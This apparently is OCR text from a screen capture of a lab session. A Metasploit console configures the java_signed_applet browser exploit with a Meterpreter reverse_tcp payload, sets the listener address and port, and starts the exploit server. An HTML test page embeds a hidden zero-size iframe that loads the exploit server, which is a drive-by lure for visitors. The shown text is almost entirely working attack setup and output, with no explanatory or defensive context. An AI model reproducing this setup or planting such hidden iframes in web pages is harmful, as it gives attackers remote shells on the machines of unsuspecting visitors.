 back [En fonction] - Oracle VM VirtualBox
Machine Écran Périphériques Aide
Applications Places System Sat Nov 3, 5:42 PM
root@bt: ~
File Edit View Terminal Help
1 Windows x86 (Native Payload)
msf exploit(java_signed_applet) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf exploit(java_signed_applet) > set LPORT 6793
LPORT => 6793
msf exploit(java_signed_applet) > show options
Module options (exploit/multi/browser/java_signed_applet):
Name Current Setting Required Description
---- --------------- -------- -----------
APPLETNAME Malicious yes The main applet's class name.
CERTCN SiteLoader yes The CN= value for the certificate. Cannot contain ',
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randoml
SSLVersion SSL3 no Specify the version of SSL that should be used (acce
SigningCert no Path to a signing certificate in PEM or PKCS12 (.pfx
SigningKey no Path to a signing key in PEM format
SigningKeyPass no Password for signing key (required if SigningCert is
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.25 yes The listen address
LPORT 6793 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x86 (Native Payload)
msf exploit(java_signed_applet) > exploit
[*] Exploit running as background job.
msf exploit(java_signed_applet) >
[*] Started reverse handler on 192.168.1.25:6793
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.25:8080/
[*] Server started.
msf exploit(java_signed_applet) >
root@bt: ~ root@bt: ~
CTRL DROITE
*Y:\index.html - Notepad++
Fichier Édition Recherche Affichage Encodage Langage Paramétrage Macro Exécution Compléments Documents ? X
ALMANACH DES POUTRELLES MAURIBONDES.txt index.html
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "
http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
2 <html>
3 <head>
4 <title>PAGE DE TEST</title>
5 <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
6 <style type="text/css">
7 .background {
8 background-attachment: fixed;
9 background-image: url(1329150733_98.jpg);
10 background-repeat: no-repeat;
11 background-position: left top;
12 }
13 .background {
14 background-image: url(1329150733_98.jpg);
15 background-position: left top;
16 }
17 </style></head>
18 <body class="background">
19 <iframe src="http://192.168.1.25:8080" height="0" width="0" "visibility: hidden"></iframe>
20 </body>
21 </html>
Hyper Text Markup Langu length : 657 lines : 21 Ln : 19 Col : 90 Sel : 0 Dos\Windows ANSI INS